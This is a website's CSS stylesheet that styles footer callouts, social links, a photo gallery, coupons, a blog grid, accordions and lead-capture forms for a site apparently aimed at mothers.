  .section-testimonials-slider .testimonial-link { margin: 0.94118rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 2.35294rem 0; background-color: rgba(255, 255, 255, 0.75); background-image: url("/images/footer-callout-bg.jpg"); background-size: cover; background-position: center; background-blend-mode: overlay; text-align: center; }

.footer-callout .icon-facebook { -webkit-transition: .3s; transition: .3s; max-width: 1.17647rem; }

.footer-callout .icon-facebook:hover, .footer-callout .icon-facebook:focus { -webkit-transform: scale(1.05); transform: scale(1.05); }

.footer-callout .footer-callout-image-wrapper { margin: 1.76471rem 0 0; }

.footer-callout .heading { margin: 0.58824rem 0 1.17647rem 0; color: #2C3330; font-size: 1.41176rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.17647rem 0; color: #2C3330; font-size: 1.05882rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 1.17647rem 0; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 1.17647rem 0 1.17647rem 0; font-size: 1.76471rem; }
  .footer-callout .message { margin: 0 0 1.17647rem 0; }
  .footer-callout .button-container .button { margin: 0 1.17647rem 0; } }

@media print, screen and (min-width: 64em) { .footer-callout { text-align: left; padding: 4.70588rem 0; background-blend-mode: unset; }
  .footer-callout .heading { margin: 0 0 1.17647rem 0; }
  .footer-callout .message { margin: 0 0 1.76471rem 0; }
  .footer-callout .button-container { text-align: left; }
  .footer-callout .button-container .button { margin: 0 1.17647rem 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links.icon-colors { display: inline-block; }

.social-links.icon-colors a { margin: 0 1.17647rem 0.58824rem 0; display: inline-block !important; padding: 0.23529rem !important; width: 2.35294rem; height: 2.35294rem; font-size: 1.47059rem; color: #fff; background-color: transparent; border: none; border-radius: 50%; -webkit-transition: .3s; transition: .3s; }

.social-links.icon-colors a:last-of-type { margin: 0; }

.social-links.icon-colors a:hover, .social-links.icon-colors a:focus { background-color: rgba(38, 38, 38, 0); }

.social-links.icon-colors a:hover img, .social-links.icon-colors a:focus img { -webkit-transform: scale(1.1); transform: scale(1.1); }

.social-links.icon-colors .google-plus, .social-links.icon-colors.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links.icon-colors .google-plus:hover, .social-links.icon-colors.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors.icon-colors .facebook { background-color: transparent; }

.social-links.icon-colors.icon-colors .facebook img { width: 1.05882rem !important; }

.social-links.icon-colors.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors.icon-colors a:hover { -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.94118rem; font-weight: 400; }

footer.page-footer .row > * { margin: 0 0 0.70588rem 0; }

footer.page-footer .row.expanded { background-color: #1a1a1a; }

footer.page-footer .row.expanded .columns { margin: 0.58824rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { width: 100%; display: inline-block; color: #F2E9D6; background-color: transparent; border-radius: 0; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; text-transform: uppercase; letter-spacing: 0.29412rem; font-size: 0.94118rem; font-weight: 600; display: block; padding: 0.35294rem 0.88235rem; border-bottom: none; min-width: 2.35294rem; }

footer.page-footer .footer-links a:hover { color: #D98889; }

footer.page-footer .footer-copyright a { color: inherit; -webkit-transition: .3s; transition: .3s; white-space: nowrap; }

footer.page-footer .footer-copyright a:hover, footer.page-footer .footer-copyright a:focus { color: #D98889; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.94118rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.47059rem 1.17647rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul .dropdown::before { content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: block; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-left: 0; }
  footer.page-footer .footer-links ul li a { line-height: 30px; font-size: 0.94118rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0; content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.hlm__branding { display: block; max-width: 6.17647rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Montserrat", sans-serif; text-align: center; font-size: 0.70588rem; }

.hlm__branding { display: block; width: 100%; max-width: 6.17647rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

.callout-for-moms { padding: 1.17647rem 0; margin-top: 1.76471rem; background-color: transparent; position: relative; text-align: center; }

.callout-for-moms .row .columns { padding: 0.88235rem; }

.callout-for-moms .button { margin: 0 auto 30px; text-transform: none; letter-spacing: normal; }

.callout-for-moms::before { content: ""; background-image: url("/images/pink-overlay.jpg"); background-size: cover; background-repeat: no-repeat; position: absolute; top: 0; left: 0; width: 100%; max-width: 86.47059rem; height: 100%; z-index: 0; }

.callout-for-moms > * { position: relative; }

.callout-for-moms .heading { font-size: 2.05882rem; color: #F2E9D6; padding: 1.76471rem 0; }

.callout-for-moms a { color: #F2E9D6; -webkit-transition: .3s; transition: .3s; text-transform: uppercase; font-size: 1.05882rem; font-weight: 600; letter-spacing: 4px; display: inline-block; margin: 1.76471rem 0; }

.callout-for-moms a .material-icons { position: relative; top: 0.35294rem; }

.callout-for-moms a:hover, .callout-for-moms a:focus { color: #e0ca9c; }

@media print, screen and (min-width: 64em) { .callout-for-moms { padding: 1.17647rem 0 3.52941rem; margin-top: 4.70588rem; text-align: left; }
  .callout-for-moms .heading { font-size: 2.94118rem; }
  .callout-for-moms::before { max-width: 73%; } }

.mid-ribbon { background-color: rgba(255, 255, 255, 0.8); background-image: url("/images/mid-ribbon-bg.jpg"); background-blend-mode: overlay; background-position: center; background-size: cover; padding: 1.76471rem 0; }

.mid-ribbon .heading { font-size: 1.88235rem; font-weight: 700; margin-bottom: 1.76471rem; line-height: 1.1; }

.mid-ribbon a { font-weight: 700; }

@media print, screen and (min-width: 64em) { .mid-ribbon { background-blend-mode: unset; padding: 4.70588rem 0; }
  .mid-ribbon .heading { font-size: 2.35294rem; } }

.form-callout { padding: 1.76471rem 0; }

.form-callout .columns { margin-bottom: 1.17647rem; }

@media print, screen and (min-width: 64em) { .form-callout { padding: 4.70588rem 0; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.58824rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.58824rem; margin: 0 0 1.17647rem 0; }

.gallery-thumbnail-layout .column .image-gallery::before, .gallery-thumbnail-layout .columns .image-gallery::before, .gallery-thumbnail-layout .column .image-gallery::after, .gallery-thumbnail-layout .columns .image-gallery::after { display: none; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.88235rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.88235rem; margin: 0 0 1.76471rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.76471rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.17647rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.88235rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.29412rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #FFFFFF; padding: 0; text-align: center; -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.2); box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.2); }

header.page-header .logo { margin: 1rem 0 .5rem; }

header.page-header .formerly { font-weight: bold; text-align: center; padding: 10px; background-color: #D98889; color: #fff; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.76471rem 0.88235rem; }

.content .content-sub-text { padding: 1.76471rem 1.76471rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.76471rem 0.88235rem; }
  .content .content-sub-text { padding: 1.76471rem 1.76471rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.76471rem 1.76471rem 1.76471rem 0.88235rem; }
  .content .content-sub-text { padding: 1.76471rem 1.76471rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.76471rem 0.88235rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.76471rem 0.88235rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4.70588rem 0.88235rem 3.52941rem; }
  .full-page .content-text .h1 { font-size: 3.23529rem; margin-bottom: 2.35294rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.76471rem 1.76471rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.76471rem 1.76471rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.76471rem 1.76471rem; } }

.additional-content-area { padding: 1.76471rem 0; }

.additional-content-area#extraContent0 { background-image: url("/images/pink-overlay.jpg"); background-size: cover; font-size: 0.94118rem; padding-left: 0.58824rem; padding-right: 0.58824rem; }

.additional-content-area#extraContent0 .row.columns { background: #fff; padding: 1.76471rem 2.35294rem; }

.additional-content-area#extraContent0 p { font-size: 0.94118rem; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.70588rem 0; }
  .additional-content-area .h1 { font-size: 3.23529rem; margin-bottom: 2.35294rem; }
  .additional-content-area#extraContent0 .row.columns { padding: 2.35294rem 3.52941rem; } }

.content h2, .content h3, .additional-content-area h2, .additional-content-area h3 { font-family: "Cormorant Garamond", "Montserrat", sans-serif; }

.content h3, .additional-content-area h3 { font-size: 1.88235rem; }

@media print, screen and (min-width: 64em) { .pad-extra { padding-left: 50px; padding-right: 50px; } }

@media print, screen and (min-width: 64em) { .pad-right { padding-right: 40px; } }

.benefits-heading { font-size: 2.11765rem; padding-bottom: 40px; }

@media print, screen and (min-width: 64em) { .benefits-heading { font-size: 3.05882rem; } }

.benefits-list { font-size: 1.05882rem; margin-left: 40px; }

.benefits-list li { padding-bottom: 10px; }

.benefits-list li a { color: #b78b5d; font-weight: bold; }

.pad-benefit { padding-top: 50px; }

.social-proof .sp-heading { font-size: 1.41176rem; font-weight: bold; padding-bottom: 20px; }

.social-proof blockquote { color: #b78b5d; font-style: italic; padding: 10px 40px; }

.social-proof blockquote cite { color: #b78b5d; padding-top: 5px; }

.reserve-now { background-color: #2C3330; color: #F2E9D6; padding: 30px 20px; border-radius: 30px 0px 30px 0px; }

.reserve-now .rn-heading { font-size: 1.88235rem; padding-bottom: 18px; }

.reserve-now .button { margin-bottom: 0px; }

.reserve-now .questions-link { padding-top: 10px; }

@media print, screen and (min-width: 64em) { .reserve-now { padding: 60px 30px; } }

@media print, screen and (min-width: 64em) { .faqs { padding: 0px 140px; } }

.faqs p { padding-left: 35px; }

.faqs ul { margin-left: 50px; }

.offering #extraContent3 { padding: 20px 0; }

.additional-testimonials { color: #b78b5d; }

@media print, screen and (min-width: 64em) { .additional-testimonials { padding: 0px 140px 10px; } }

.sources { font-size: 0.82353rem; font-style: italic; }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.17647rem 0 0; background-color: #b78b5d; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer .footer-links a { text-transform: none; letter-spacing: 0px; }

footer.page-footer .footer-links a:hover, footer.page-footer .footer-links a:focus { color: #fff; }

footer.page-footer .row.expanded { background: #2C3330; }

footer.page-footer .footer-copyright { background: #2C3330; font-size: 12px; padding: 30px 20px 10px; }

footer.page-footer .footer-disclaimer-description { font-size: 0.58824rem; padding-top: 10px; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-disclaimer-description { padding: 15px 140px 30px; } }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.17647rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.17647rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.76471rem 0.88235rem; }

.home-page.content .content-text p strong { font-size: 1.17647rem; }

.home-page.content .content-sub-text { padding: 1.17647rem 1.76471rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.76471rem 0.88235rem; }
  .home-page.content .content-sub-text { padding: 1.17647rem 1.76471rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.52941rem 0; }
  .home-page.content .content-text { padding: 0 1.76471rem 0 0.88235rem; }
  .home-page.content .content-sub-text { padding: 1.17647rem 1.76471rem; } }

#page-id-1 .additional-content-area#extraContent0 { overflow: hidden; background-image: none; }

#page-id-1 .additional-content-area#extraContent0 .row.columns { background-color: transparent; }

#page-id-1 .additional-content-area#extraContent0 .noframe, #page-id-1 .additional-content-area#extraContent0 .picframe, #page-id-1 .additional-content-area#extraContent0 .innerframe { margin: 0 auto 1.76471rem; }

#page-id-1 .additional-content-area#extraContent0 p { font-size: 1rem; }

#page-id-1 .additional-content-area#extraContent0 .row .columns:first-child { position: relative; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; margin-bottom: 1.17647rem; padding: 1.17647rem 0.88235rem 0; }

#page-id-1 .additional-content-area#extraContent0 .row .columns:first-child img { position: relative; }

@media print, screen and (min-width: 64em) { #page-id-1 .additional-content-area + .additional-content-area { padding-top: 4.70588rem; }
  #page-id-1 .additional-content-area#extraContent0 .noframe, #page-id-1 .additional-content-area#extraContent0 .picframe, #page-id-1 .additional-content-area#extraContent0 .innerframe { margin: 0 0 2.35294rem; }
  #page-id-1 .additional-content-area#extraContent0 .row .columns:first-child { padding: 0 1.76471rem; overflow: visible; margin-bottom: 0; background-image: none; }
  #page-id-1 .additional-content-area#extraContent0 .row .columns:first-child::before { content: ""; background-image: url("/images/pink-overlay.jpg"); background-position: center; background-repeat: no-repeat; height: 150%; width: 88.23529rem; position: absolute; top: 50%; right: 25%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); z-index: 0; }
  #page-id-1 .additional-content-area#extraContent0 .row .columns:last-child { padding: 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #F2E9D6; background-image: none; background-size: cover; background-position: 50% 0; background-repeat: no-repeat; padding-bottom: 2.94118rem; }

.sub-banner #sub-banner-container .heading { display: block; margin: 2.35294rem 0.88235rem 0 0.88235rem; padding-bottom: 0; border-bottom: none; color: #2C3330; font-size: 2.64706rem; font-weight: 500; font-family: "Cormorant Garamond", "Montserrat", sans-serif; line-height: 1; }

.sub-banner #sub-banner-container .message { color: #2C3330; font-family: "Montserrat", sans-serif; margin-top: 1.17647rem; font-size: 1.41176rem; }

.sub-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-column-gap: 0.88235rem; -moz-column-gap: 0.88235rem; column-gap: 0.88235rem; row-gap: 0.88235rem; margin: 1.76471rem auto 0; }

.sub-banner .banner-buttons-wrapper .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; white-space: nowrap; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  .sub-banner #sub-banner-container .heading { margin: 3.52941rem 0.88235rem 0 0.88235rem; color: #2C3330; font-size: 5.29412rem; }
  .sub-banner .banner-buttons-wrapper .button { -webkit-box-flex: 0; -ms-flex: 0 0 45%; flex: 0 0 45%; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.82353rem; padding-bottom: 5.88235rem; }
  .sub-banner .banner-buttons-wrapper { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .sub-banner .banner-buttons-wrapper .button { -webkit-box-flex: 0; -ms-flex: 0 0 30%; flex: 0 0 30%; }
  .sub-banner #sub-banner-container .heading { margin: 4.70588rem 0.88235rem 0 0.88235rem; }
  .sub-banner #sub-banner-container .message { margin: auto; margin-top: 1.76471rem; max-width: 35.29412rem; } }

.accordion-wrap { margin: 0 0 1.76471rem 0; }

.accordion-wrap:last-child { margin-bottom: 0; }

.accordion-click { position: relative; padding: 1.17647rem 2.94118rem 1.17647rem 1.76471rem; background: #fff; color: #2C3330; font-size: 1.29412rem; line-height: 1.2; font-weight: 400; border: none; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #D98889; top: calc(50% - 2px); right: 1.17647rem; width: 1.17647rem; height: 0.23529rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #fff; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #2C3330; font-size: 17px; background: #fff; padding: 1.76471rem; border: none; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.47059rem; padding: 1.47059rem; border: 2px dashed #b3b3b3; border-radius: 0.58824rem; text-align: center; }

.coupon::before { position: absolute; top: -0.64706rem; left: 1.76471rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.58824rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 14.11765rem; margin: 0 auto 1.17647rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.17647rem; }

.coupon .savings-heading { padding: 0.58824rem; margin: -0.05882rem -0.05882rem 0.88235rem; background: #D98889; font-size: 1.41176rem; font-weight: 700; color: #000; }

.coupon .savings-discount { margin-bottom: 0.58824rem; font-weight: 700; font-size: 3.52941rem; color: #D98889; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.41176rem; color: #D98889; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.58824rem; font-size: 1.41176rem; font-weight: 700; color: #D98889; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.58824rem; color: #5b6a64; font-size: 0.94118rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.58824rem; color: #5b6a64; font-size: 0.94118rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.88235rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.29412rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.41176rem; height: 4.41176rem; padding-top: 1.76471rem; margin: 0 auto 0.88235rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.82353rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.41176rem; height: 4.41176rem; margin: 0 0.29412rem 0.88235rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.76471rem 1.76471rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.76471rem; }

.blog-grid .blog_post_container { min-height: 22.94118rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Montserrat", sans-serif; min-height: 7.94118rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.41176rem; padding: 0.58824rem 0.58824rem 2.35294rem; line-height: 1.2; font-weight: 400; background-color: #D98889; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.58824rem; font-family: "Montserrat", sans-serif; font-size: 0.82353rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.58824rem; max-width: 8.82353rem; border: 1px solid #00A6A6; border-radius: 0.29412rem; display: block; margin: 0 auto; color: #00A6A6; font-size: 1.05882rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #00A6A6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.fm-qid-16 .fm-question { margin-bottom: 1.17647rem; }

.fm-qt-BEST_TIME_TO_CALL .fm-question { display: none; }

.small-form-container .form-container { padding: 1.76471rem 1.17647rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #D98889; background-color: #fff; }

.form_instructions { margin-bottom: 1.76471rem; }

.form-container { height: 100%; text-align: left; color: #000; background-color: #fff; padding: 1.17647rem 1.76471rem; -webkit-box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.88235rem rgba(0, 0, 0, 0.16); }

.form-container .lead-head { padding: 0 0 1.76471rem 0; color: #000; font-family: "Montserrat", sans-serif; font-size: 2.11765rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.76471rem 0; font-size: 2.11765rem; } }

@media print, screen and (min-width: 64em) { .form-container { padding: 2.35294rem 3.52941rem; }
  .form-container .lead-head { padding: 0 0 0.58824rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.17647rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #8a8a8a; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #8a8a8a; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #8a8a8a; opacity: 1; }

form :-ms-input-placeholder { color: #8a8a8a; opacity: 1; }

form select[data-selected=""] { color: #8a8a8a; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.23529rem 0.47059rem 0.23529rem 0.47059rem; font-size: 0.94118rem; font-weight: 500; background-color: #fff; color: #8a8a8a; border-radius: 0.58824rem; border: 1px solid #8a8a8a; -webkit-box-shadow: none; box-shadow: none; }

form select { padding: 0.23529rem 1.41176rem 0.23529rem 0.47059rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.64706rem; }

form .form-required-div { display: block; margin: 0 0 1.76471rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.29412rem; }

form .fm-answer { font-size: 0.94118rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.17647rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.76471rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.05882rem; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: 600; color: #F2E9D6; font-size: 1.05882rem; border: none; border-radius: 0; text-transform: none; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #D98889; color: #F2F2F2; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #cc6061; color: #F2F2F2; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.23529rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.17647rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

